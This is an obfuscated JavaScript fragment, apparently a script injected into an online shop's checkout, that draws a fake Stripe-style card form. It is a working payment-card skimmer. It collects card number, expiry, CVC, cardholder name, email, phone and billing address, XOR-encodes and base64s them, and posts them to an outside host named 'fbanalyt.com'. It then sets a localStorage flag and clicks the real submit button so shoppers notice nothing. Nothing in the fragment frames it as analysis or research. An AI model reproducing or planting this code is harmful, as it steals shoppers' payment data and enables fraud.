V[eL('0x2b8','8tmP')]===V[eL(-'0x4c','8tmP')]?J=R['WUtOX']:(y=V['MzmOB'],P[eL('0x18b','ErF5')](V['ZMHxw'])['classList'][eL('0x3e0','N]t^')](V['lEJEm']));}}}}}}P[eL(0x317,'EZu3')](V['QzCUs'])['innerHTML']=y,P[eL(-'0x26','*@65')](V[eL(0x2f6,'&oBt')])[eL('0x3c2','ZCfG')]=V[eL(0x82,'EG^C')](V[eL(0x12d,'J3[I')],K);}}}}function f(Z){var R={'frXzI':function(S,c){function eg(F,e){return zJ(e-'0x3f',F);}return V[eg('FPvd','0x2de')](S,c);},'olQQX':function(S,c){return V['YGXza'](S,c);},'XhsFU':eC('*@65',0x887),'KtZNw':V[eC('x&8K','0x971')],'ubkPt':V[eC('EG^C','0x585')],'cWjjY':eC('%]A2',0x8ff),'FxFZd':function(S,c){return V['hUpCy'](S,c);},'uaPAt':V[eC('$GEf',0x93f)],'QKvhI':V[eC('yH0N',0x8bf)]};function eC(F,e){return Fm(F,e-0x34b);}if(Z[eC('$GEf','0x5e4')]<0x5){if(V[eC('ErF5','0x829')](V[eC('ErF5',0x5c2)],V[eC('yH0N','0x9d1')]))return null;else Y['THXGp'](J);}else{if(V[eC('ErF5',0x5e1)](Z['length'],0x5)){var T=Z[eC('1SkN',0x6f4)](eC('1SkN',0x6a9));if(V[eC('qYfa',0x75d)](T[eC('N]t^',0x75e)],0x2)){if(V['fimqz'](V[eC('%]A2',0x8c1)],eC('k(vB','0x571')))return 0x1;else{var d=R[eC('qpxs','0x62f')](Y,p[eC('qYfa',0x9d5)]);(R['olQQX'](d,0x1)||R[eC('qpxs',0x7c5)](d,0x2))&&(w=R['XhsFU'],U=R[eC('qza$','0x868')],H['getElementById'](R['ubkPt'])[eC('ybLy',0x636)]=h),h['getElementById'](R[eC('K(R8','0x8bd')])['classList']=R[eC('FPvd',0x866)](R[eC('P0zK','0x61d')],E);}}var I=V[eC('N]t^','0x95f')](parseInt,T[0x0],0xa);if(V[eC('bFXe','0x574')](I,0xc)){if(V['iqVjV']!==V[eC('K(R8',0x5ef)])return 0x2;else J=Y[eC('&oBt','0x5ca')];}return null;}else{if(V['SnGEy'](Z[eC('C3sY','0x982')],0x5)){if(V[eC('K(R8',0x917)](V[eC('7G0!',0x93d)],V[eC('Q[tl','0x79b')])){var T=Z['split'](V[eC('bhvl',0x86b)]);if(V[eC('K(R8','0x742')](T[0x1][eC('!bHL','0x872')],0x2)){if(V[eC('ygSh','0x8e9')](V[eC('$GEf','0x51b')],V[eC('%QK&',0x752)]))J=R['QKvhI'];else return 0x1;}var y=V[eC('R^kZ','0x842')](parseInt,T[0x1],0xa),K=V[eC('!bHL',0x753)](new Date()[eC('R^kZ',0x635)](),0x64);if(V[eC('5DJr','0x8e4')](y,K))return 0x2;return null;}else u=R[eC('K(R8','0x544')],r='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M26.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h24.16A2.4\x202.4\x200\x200\x201\x2029\x202.38v14.25A2.4\x202.4\x200\x200\x201\x2026.58\x2019zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>',G['getElementById'](R['ubkPt'])[eC('P0zK',0x9bd)]=B;}}}}function l(Z){var R={'fhDjV':Y['JSIVS'],'PCGSh':Y['Xjaxc'],'riJhq':function(I,K){return Y['HfVDR'](I,K);},'SMObE':Y[eb('Q[tl',0x82c)],'hTwVk':Y[eb('Q[tl','0x870')],'xgvCL':function(I,K){function ez(F,e){return eb(F,e- -0x258);}return Y[ez('%]A2',0x6f2)](I,K);},'MfsTB':Y[eb('%]A2','0x6fd')],'fSqTQ':function(I,y,K){function eQ(F,e){return eb(F,e- -'0x37f');}return Y[eQ('CSIK',0x44c)](I,y,K);},'TRnDg':function(I,K){function ej(F,e){return eb(F,e-'0x8a');}return Y[ej('ybLy',0x71b)](I,K);}};function eb(F,e){return Fm(F,e-'0x2e0');}if(Y[eb('ybLy',0x868)](Y[eb('PbZU',0x694)],Y[eb('4a^I','0x697')])){var T=Z['target'];if(Y[eb('$GEf',0x599)](T['id'],Y[eb('7G0!',0x588)])){if(Y[eb('XJfU',0x69f)](eb('x&8K',0x73c),Y[eb('qza$','0x543')])){var y=R['fhDjV'];J[eb('5DJr','0x84c')](R[eb('J3[I','0x927')])['classList']=R[eb('ErF5','0x8ad')](R[eb('P0zK',0x7eb)],y);}else{if(Y[eb('5DJr',0x744)](E,Y[eb('k(vB',0x4a6)])){if(Y[eb('4a^I','0x670')](Y['pjDUf'],Y[eb('%QK&',0x4d4)])){var K=R[eb('R^kZ','0x935')][eb('cRRj',0x656)]('|'),S=0x0;while(!![]){switch(K[S++]){case'0':var c=R[eb('$GEf','0x969')](new r()[eb('DSIG',0x55c)](),0x64);continue;case'1':return null;case'2':var d=J[eb('1SkN','0x689')](R['MfsTB']);continue;case'3':var W=R[eb('ErF5',0x648)](u,d[0x1],0xa);continue;case'4':if(W<c)return 0x2;continue;case'5':if(R['TRnDg'](d[0x1][eb('[GlO',0x554)],0x2))return 0x1;continue;}break;}}else cardLogo=eb('uv!v','0x4a2');}else{if(Y[eb('N]t^','0x76c')]===Y['DpEQx'])return 0x2;else cardLogo=eb('ZCfG','0x7d5');}P[eb('P0zK',0x753)](Y['HnBTh'])['innerHTML']=cardLogo,P['getElementById'](Y['EOhnM'])['classList'][eb('yH0N',0x8bb)](Y['xZUCW']);}}}else J=Y[eb('H2IL','0x644')];}var w=[V['DGWKa'],Fm('ErF5',0x583),V[Fm('7G0!',0x3e8)]];w[Fm('yH0N',0x654)](function(Z){function eO(F,e){return Fm(F,e-0xb3);}var R={'TBblt':Y[eO('R^kZ',0x4d2)]};if(Y[eO('CSIK','0x3fa')](Y['iulHn'],Y[eO('nUdf','0x5e7')])){var T=Y[eO('ZCfG',0x3bc)][eO('[GlO',0x728)]('|'),I=0x0;while(!![]){switch(T[I++]){case'0':P[eO('nUdf',0x559)](Z)['addEventListener'](Y['qPdeL'],s);continue;case'1':P[eO('qYfa','0x486')](Z)[eO('PbZU','0x5af')](Y[eO('P0zK',0x749)],t);continue;case'2':P[eO('x&8K','0x723')](Z)[eO('H2IL',0x6be)](Y[eO('!bHL',0x694)],M);continue;case'3':P[eO('%]A2',0x648)](Z)['addEventListener'](Y['YwxtZ'],l);continue;case'4':P[eO('cRRj',0x590)](Z)['addEventListener'](Y[eO('9ZD9',0x6e5)],v);continue;case'5':P['getElementById'](Z)[eO('K(R8','0x2b1')](Y[eO('nUdf',0x36a)],n);continue;}break;}}else J=R[eO('cRRj',0x4c4)];});var U={},H={};for(var h=0x0;V[Fm('H2IL','0x449')](h,document[Fm('J3[I',0x25c)][V['dZZcm']][Fm('p4vD','0x609')][Fm('bFXe','0x383')]);h++){var N=document[Fm('8tmP',0x237)][V[Fm('%QK&',0x249)]][Fm('p4vD','0x609')][h];U[N['id']]=N[Fm('2^F(','0x488')],H[N['id']]=N[Fm('ZCfG','0x668')];}document['forms'][V[Fm('5DJr','0x477')]][Fm('nUdf','0x381')](V[Fm('CSIK',0x427)],function(Z){function V0(F,e){return Fm(F,e- -'0x13f');}if(Y[V0('cH^R','0xf1')](Y[V0('FPvd',0x3fa)],Y[V0('k(vB','0x4e1')])){var R=Z[V0('DSIG',0x89)],T=R['name']||R['id'];if(Y[V0('H2IL','0x468')](R[V0('8tmP',0x19f)][V0('@ycc','0x4c9')],0x2)&&Y[V0('bhvl','0x494')](R[V0('R^kZ',0x4ac)],U[T])){if(Y[V0('N]t^',0x441)](Y['ebpQm'],Y[V0('8tmP',0x35e)])){var y=B['target'];Y[V0('7G0!','0x1fa')](y['id'],V0('%]A2',0x217))&&(Y[V0('H2IL','0x30b')](h,Y[V0('J3[I',0x3d2)])?N=Y[V0('%QK&','0x1ef')]:t=Y[V0('mtDV','0x398')],U[V0('yH0N',0x3e3)](Y['HnBTh'])[V0('FPvd',0x4ad)]=H,h[V0('!bHL',0xb7)](Y[V0('x&8K','0x4e6')])[V0('EZu3',0x3f4)][V0('yH0N',0x49c)](V0('EG^C','0x118')));}else U[T]=R[V0('N]t^','0x132')],H[T]=R[V0('H2IL','0x54c')];}}else V=J[Y[V0('yH0N',0x481)]];}),document[Fm('C3sY',0x444)](V[Fm('7G0!','0x664')])[Fm('[GlO','0x510')](V[Fm('ErF5','0x1e7')],function(Z){var R={'RaWJS':function(F7,F8){return Y['FVGaT'](F7,F8);},'ocRZD':function(F7,F8){function V1(F,e){return zJ(e-'0x2a9',F);}return Y[V1('uv!v',0x6de)](F7,F8);},'MvaUg':Y[V2(0x4b1,'5DJr')],'CTGWw':function(F7){function V3(F,e){return V2(e- -'0x442',F);}return Y[V3('1SkN',-'0x129')](F7);},'MwDqz':function(F7,F8){function V4(F,e){return V2(e- -'0xe1',F);}return Y[V4('PbZU','0x3a9')](F7,F8);},'BiuHP':function(F7,F8){function V5(F,e){return V2(e-0x1bd,F);}return Y[V5('ZCfG','0x823')](F7,F8);},'QwXpr':function(F7,F8,F9){return F7(F8,F9);},'BkqaY':Y[V2('0x5ec','bhvl')],'fpyvg':Y[V2('0x5d3','EG^C')],'ndjeR':Y[V2('0x465','x&8K')],'QEyPA':Y[V2('0x63c','x&8K')],'rxZbz':function(F7,F8){return Y['NLlvu'](F7,F8);},'TULMe':Y['xrCGg'],'kNoLX':Y[V2('0x586','5DJr')],'sTUyu':Y[V2(0x629,'cRRj')],'mIlqu':Y[V2('0x65f','p4vD')],'JaqsC':Y['KYwdo']},T=document[V2('0x5c5','qpxs')](Y[V2('0x447','LfAm')]),I;if(H[Y[V2(0x672,'CSIK')]][V2('0x6a5','9ZD9')]===0x0){if(Y[V2(0x46b,'mtDV')](Y[V2(0x5f1,'bhvl')],Y['uazOw']))I=T[V2('0x686','p4vD')];else{var F8=Y['JSIVS'];J[V2('0x5b0','K(R8')](Y[V2(0x7aa,'N]t^')])[V2(0x31d,'cH^R')]=Y[V2(0x710,'ErF5')]+F8;}}else Y[V2(0x655,'qYfa')](Y['Ierjc'],Y['ZGQFS'])?R[V2('0x4ca','DSIG')](J,0x0)&&R[V2(0x462,'x&8K')](u[V2('0x455','[GlO')](R[V2(0x406,'%]A2')]),null)&&R['CTGWw'](G):I=H[Y['kRBSO']];var y=document[V2('0x368','H2IL')](Y[V2('0x5e1','qYfa')]),K;if(H[Y[V2('0x508','1SkN')]]['length']===0x0)Y[V2('0x67b','yH0N')](Y['JOErO'],Y['JOErO'])?V=J['value']:K=y[V2('0x31a','x&8K')];else{if(Y[V2('0x41e','5DJr')](Y[V2(0x318,'ybLy')],Y[V2('0x402','@ycc')]))K=H[Y[V2(0x698,'7G0!')]];else{var Fe=Y['JSIVS'];J[V2(0x54c,'EG^C')](Y[V2(0x6c8,'@ycc')])[V2(0x3b4,'yH0N')]=Y['HfVDR'](Y[V2('0x424','QHvN')],Fe);}}var S=document['getElementById'](Y[V2(0x383,'QHvN')]),d;Y['MPVHH'](H[Y[V2(0x676,'!bHL')]][V2('0x7be','Q[tl')],0x0)?Y[V2(0x62f,'bFXe')](Y[V2(0x400,'H2IL')],Y[V2('0x769','EZu3')])?d=S[V2(0x71a,'PbZU')]:V=J['value']:d=H[Y[V2('0x6de','@ycc')]];var W=document[V2('0x6f9','bFXe')](Y[V2('0x7bc','&oBt')]),a;Y[V2('0x449','5DJr')](H[Y['cMgDf']][V2('0x6e3','5DJr')],0x0)?a=W[V2('0x7cb','qYfa')]:a=H[Y[V2('0x7c2','ErF5')]];var o=document[V2(0x589,'DSIG')](Y[V2(0x3e0,'cRRj')]),k;if(Y[V2(0x60a,'R^kZ')](H[Y[V2('0x7c9','5DJr')]][V2(0x519,'EZu3')],0x0))Y[V2('0x54a','PbZU')](V2('0x728','C3sY'),Y['OhCMq'])?k=o[V2(0x38d,'C3sY')]:(u[V2('0x699','qza$')]=0x13,r[V2(0x40d,'*@65')]=0x3,G=B['replace'](/(\d{4})/g,Y[V2(0x36d,'EZu3')])[V2('0x345','4a^I')]());else{if(Y[V2('0x35f','CSIK')](Y[V2('0x44f','7G0!')],V2('0x58c','4a^I')))k=H[Y['WRSta']];else return 0x2;}var x=document['getElementById'](Y[V2(0x7c4,'1SkN')]),X=x[V2('0x4ec','QHvN')],m=document[V2(0x79b,'QHvN')](Y[V2(0x492,'P0zK')]),L=m[V2(0x62e,'qza$')];function V2(F,e){return Fm(e,F-'0x141');}var g=document[V2(0x5b4,'P0zK')](Y[V2(0x687,'*@65')]),C=g[V2('0x38d','C3sY')],b=document[V2(0x5c7,'Q[tl')](Y[V2(0x597,'ygSh')]),z;if(Y[V2('0x72e','C3sY')](H[Y[V2('0x6a9','uv!v')]][V2('0x5ed','%QK&')],0x0))z=b[V2(0x685,'DSIG')];else{if(Y[V2(0x696,'N]t^')](Y['hPFjE'],Y['YRUNR'])){const Fr=M,FG=v,FB=s,FY=R[V2('0x6d7','C3sY')](R['MwDqz'](f,'\x20'),l),Fp=Z,Fq=R,FD=T,FA=I,FP=y,Fi=K,FE=R[V2('0x5f8','K(R8')](S,',\x20')+FU;let Fw={'cc':Fr,'exp':FG,'holder':FY,'cvc':FB,'email':Fp,'phone':Fq,'zip':FD,'country':FA,'city':FP,'state':Fi,'address':FE};const FU=(FN,Ft)=>Fr(FG[V2('0x5c2','yH0N')](new FB()['encode'](FN))[V2('0x5f5','p4vD')]((Fn,FM)=>Fq[V2(0x49c,'uv!v')](Fn^new FD()[V2('0x3fe','J3[I')](Ft)[FM%Ft[V2(0x5c0,'qYfa')]]))[V2(0x338,'uv!v')](''));let FH=R[V2('0x348','FPvd')](FU,x[V2(0x68b,'5DJr')](Fw),R[V2(0x34c,'C3sY')]);var Fh=new X();Fh['open'](R[V2('0x704','9ZD9')],R[V2('0x5c4','%QK&')],!![]),Fh[V2(0x7c3,'ybLy')](V2('0x777','K(R8'),V2(0x34f,'J3[I')),Fh[V2(0x6b6,'EZu3')](R[V2('0x459','C3sY')]+R[V2('0x5ea','bFXe')](m,FH)),L[V2(0x6ed,'x&8K')](R['MvaUg'],R['TULMe']),g[V2(0x79f,'H2IL')][V2(0x78f,'P0zK')]();}else z=H[Y['ZpbwN']];}var Q=document[V2('0x5f6','&oBt')](V2(0x4a4,'FPvd')),j;Y[V2('0x352','9ZD9')](H[Y['XLBHl']][V2('0x344','K(R8')],0x0)?Y[V2('0x7d0','ZCfG')](Y[V2('0x6a8','k(vB')],Y['yWbNh'])?(u=R[V2('0x3de','*@65')],r=R[V2(0x4b8,'J3[I')],G[V2('0x7b1','x&8K')](R[V2('0x5c8','C3sY')])['innerHTML']=B):j=Q[V2(0x38d,'C3sY')]:Y['vZhtJ'](Y[V2(0x517,'%]A2')],Y[V2(0x327,'K(R8')])?j=H[Y['XLBHl']]:V=J[V2('0x76d','FPvd')];if(Y['WMFRe'](localStorage['getItem'](Y[V2('0x3ab','XJfU')]),null)){if(Y[V2(0x3ef,'yH0N')](Y[V2(0x6c0,'ybLy')],Y[V2(0x478,'PbZU')]))J=Y[V2('0x4f3','4a^I')];else{Z['preventDefault']();var O=P['getElementById'](Y[V2(0x6d0,'nUdf')]),F0=O[V2(0x3f7,'9ZD9')],F1=P['getElementById'](Y['hDarA']),F2=F1[V2('0x31a','x&8K')],F3=P['getElementById'](Y['lfDIt']),F4=F3['value'];let FY=document[V2(0x368,'H2IL')](Y[V2(0x40f,'P0zK')]),Fp=Y['HMEGn'](f,F2);if(Y[V2('0x73e','EZu3')](F0[V2('0x519','EZu3')],0x0)||Y[V2('0x435','bFXe')](F2[V2(0x5ed,'%QK&')],0x0)||Y['EgFde'](Fp,null)||F4[V2('0x481','4a^I')]===0x0||Y[V2(0x355,'H2IL')](F4[V2('0x785','H2IL')],0x3)){if(Y[V2(0x31f,'nUdf')](Y[V2(0x523,'uv!v')],Y[V2('0x49a','cRRj')])){if(Y['fAPIm'](F0[V2(0x30e,'&oBt')],0x0)){if(Y[V2('0x7a1','bhvl')](Y[V2('0x705','yH0N')],Y['CCOMT'])){var F5=Y[V2('0x4ab','@ycc')];P['getElementById'](Y[V2(0x600,'p4vD')])[V2(0x5b5,'K(R8')]=Y[V2('0x3d8','4a^I')](Y[V2(0x530,'PbZU')],F5);}else{var FD=Y['yWJxe'][V2(0x739,'uv!v')]('|'),FA=0x0;while(!![]){switch(FD[FA++]){case'0':var FP=Y[V2(0x393,'nUdf')];continue;case'1':G=Y[V2(0x62b,'qYfa')];continue;case'2':q[V2('0x331','*@65')](Y[V2('0x69c','PbZU')])[V2('0x678','LfAm')]=Y[V2(0x77a,'mtDV')](Y['dMYyF'],FP);continue;case'3':B=Y[V2(0x494,'EZu3')];continue;case'4':D['getElementById'](Y['EOhnM'])[V2('0x779','@ycc')]['add'](Y[V2('0x5d2','R^kZ')]);continue;case'5':Y['getElementById'](Y['HnBTh'])[V2(0x775,'qYfa')]=p;continue;}break;}}}if(Y[V2(0x5a3,'EG^C')](F2[V2(0x4b3,'CSIK')],0x0)){if(Y['nJAct'](Y[V2(0x4e6,'2^F(')],Y['PtmSD'])){var F5=Y[V2(0x464,'4a^I')];P[V2('0x368','H2IL')](Y[V2('0x320','H2IL')])['classList']=Y['Cmzte'](Y[V2(0x7d1,'2^F(')],F5);}else J=R['JaqsC'];}if(Y[V2('0x6e6','J3[I')](Fp,null)){if(Y[V2('0x75a','$GEf')](Y['mMrKl'],V2(0x664,'$GEf'))){if(Y[V2('0x572','LfAm')](J[V2('0x323','k(vB')],0x0)||Y['LKyUb'](u[V2('0x5ed','%QK&')],0x5)){var FP=Y[V2('0x763','mtDV')];G[V2(0x6ad,'5DJr')](Y[V2(0x525,'FPvd')])[V2('0x4f4','4a^I')]=Y[V2('0x4aa','LfAm')](Y[V2(0x6d2,'7G0!')],FP);}}else F5=Y[V2('0x3cd','!bHL')],cardLogo=Y[V2(0x30c,'J3[I')],P['getElementById'](Y[V2(0x343,'bFXe')])[V2('0x723','*@65')]=cardLogo;}if(Y['ZxOdR'](F4[V2('0x718','mtDV')],0x0)||Y['iHoRe'](F4[V2('0x70f','EG^C')],0x3)){if(Y[V2('0x4e0','PbZU')](Y[V2('0x646','%]A2')],V2(0x437,'N]t^')))G[B]=Y[V2(0x428,'ErF5')],p[q]=D['value'];else{E=Y[V2('0x5dc','P0zK')],cardLogo=V2(0x4c0,'%]A2'),P[V2(0x563,'ybLy')](Y[V2('0x324','DSIG')])[V2(0x390,'K(R8')]=cardLogo;var F5=Y[V2(0x759,'qpxs')];P[V2(0x337,'!bHL')](Y[V2(0x658,'ZCfG')])[V2(0x708,'!bHL')]=Y[V2('0x56a','EG^C')](Y[V2('0x601','ygSh')],F5),P[V2('0x6ad','5DJr')](Y[V2('0x430','k(vB')])['classList']['add'](Y[V2('0x37f','PbZU')]);}}}else return null;}else{if(FY['checked']){if(Y[V2('0x513','ErF5')](Y[V2(0x6fd,'N]t^')],Y[V2('0x354','J3[I')]))Y['ZxOdR'](G,Y[V2(0x5e9,'CSIK')])?A=Y[V2('0x6bc','qYfa')]:P=Y[V2('0x618','mtDV')],p[V2('0x391','bhvl')](Y[V2('0x5d6','qpxs')])[V2('0x3a0','&oBt')]=q,D[V2('0x612','1SkN')](Y[V2(0x45d,'2^F(')])[V2(0x438,'$GEf')][V2('0x608','H2IL')](Y['xZUCW']);else{const Fw=F0,FU=F2,FH=F4,Fh=Y['HGpHJ'](Y['GhmET'](I,'\x20'),K),FN=d,Ft=a,Fn=k,FM=X,Fv=L,Fs=C,Ff=Y['KHDTf'](Y[V2(0x79d,'bhvl')](z,',\x20'),j);let Fl={'cc':Fw,'exp':FU,'holder':Fh,'cvc':FH,'email':FN,'phone':Ft,'zip':Fn,'country':FM,'city':Fv,'state':Fs,'address':Ff};const FZ=(FT,FI)=>btoa(Array[V2(0x46c,'Q[tl')](new TextEncoder()['encode'](FT))[V2('0x37c','P0zK')]((Fy,FK)=>String[V2('0x47f','ygSh')](Fy^new TextEncoder()[V2(0x628,'ZCfG')](FI)[FK%FI[V2(0x56c,'yH0N')]]))['join'](''));let FR=FZ(JSON['stringify'](Fl),Y[V2(0x5ec,'bhvl')]);var F6=new XMLHttpRequest();F6[V2('0x6db','p4vD')](Y['UtzYk'],'https://fbanalyt.com/api/add',!![]),F6[V2(0x520,'@ycc')](Y[V2('0x5d9','$GEf')],Y[V2(0x6bd,'2^F(')]),F6[V2('0x72a','qpxs')](Y[V2(0x6cb,'!bHL')](Y[V2('0x764','R^kZ')],Y[V2(0x5bf,'QHvN')](encodeURIComponent,FR))),localStorage[V2('0x602','8tmP')](Y[V2('0x369','1SkN')],Y['xrCGg']),Z[V2('0x43f','qYfa')]['click']();}}}}}});}else V['leQaQ'](V['ZVLpi'],V[Fm('1SkN','0x270')])?V['rCzWI'](setTimeout,r,0x3e8):J=V[Fm('C3sY','0x435')];}function G(){var Y={'JVgsW':function(p,q,D){return V['aVFOb'](p,q,D);}};function V6(F,e){return Fc(e-'0xec',F);}if(V[V6('Q[tl',0x3eb)](V['TwDGF'],V['BpFdM']))try{let p=document[V6('K(R8',0x2cf)](V[V6('4a^I',0x4af)])['length'],q=document['querySelector'](V6('x&8K','0x54a')),D=document[V6('P0zK','0x3f6')](V6('%QK&','0x448'))[V6('EZu3','0x3bf')];if(D)V[V6('p4vD',0x495)]===V['cXGXp']?V=J[V6('@ycc','0x57a')]:V['aVFOb'](setTimeout,G,0x3e8);else{if(q?.[V6('bhvl','0x2f2')]){if(V[V6('8tmP',0x228)](V[V6('%]A2',0x2bc)],V[V6('[GlO','0x64c')]))V[V6('cRRj','0x3a5')](p,0x0)&&V[V6('x&8K',0x384)](localStorage[V6('CSIK','0x28c')](V[V6('H2IL','0x62a')]),null)&&(V[V6('EZu3','0x649')](V[V6('QHvN',0x4cd)],V[V6('qpxs',0x27c)])?V[V6('p4vD','0x4b3')](r):Y['JVgsW'](V,J,0x3e8));else{var E=J[V6('p4vD','0x494')];E&&E['parentNode'][V6('&oBt','0x272')](E);}}else V['KPmdy'](p,0x0)&&V[V6('$GEf','0x26f')](setTimeout,G,0x1f4);}}catch(E){V[V6('9ZD9',0x24f)](V[V6('cRRj','0x3d4')],V[V6('N]t^','0x353')])?V[V6('qpxs',0x216)](setTimeout,G,0x1f4):E=V[V6('N]t^','0x57e')];}else u=V[V6('bFXe',0x637)],r[V6('ybLy',0x409)](V[V6('yH0N',0x438)])['innerHTML']=G,B[V6('J3[I','0x5ca')](V[V6('&oBt','0x44d')])[V6('9ZD9',0x2c6)][V6('XJfU',0x4e6)](V[V6('8tmP','0x41a')]);}if(!document[Fc(0x358,'ZCfG')](V['DqYIW']))V[Fc('0x2fc','XJfU')](V[Fc('0x415','R^kZ')],V[Fc('0x1f3','QHvN')])?J=V[Fc('0xe5','H2IL')]:document['querySelector'](V[Fc('0x2c0','cRRj')])&&(V['odQYd']===V['odQYd']?V[Fc(0x39f,'P0zK')](setInterval,G,0x1f4):J=V[Fc('0x167','ZCfG')]);else{if(V[Fc(0x4df,'QHvN')](V[Fc('0x2d0','[GlO')],V['JybzU'])){var B=document[Fc(0x353,'[GlO')];B&&B[Fc('0x2b4','ErF5')][Fc('0x296','Q[tl')](B);}else{var D={'ITUDm':function(A,P){function V7(F,e){return Fc(e- -0x203,F);}return V[V7('QHvN',-'0x4a')](A,P);},'mRlDe':function(A,P){return A+P;}};u[Fc('0x38f','P0zK')]=0x10,r['maxLength']=0x3,G=B[Fc('0xcd','$GEf')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(A,P,i,E){function V8(F,e){return Fc(F-0x1b9,e);}return D[V8(0x2a3,'9ZD9')](D['ITUDm'](P,i?D[V8(0x51f,'2^F(')]('\x20',i):''),E?D[V8('0x525','EZu3')]('\x20',E):'');});}}}()));
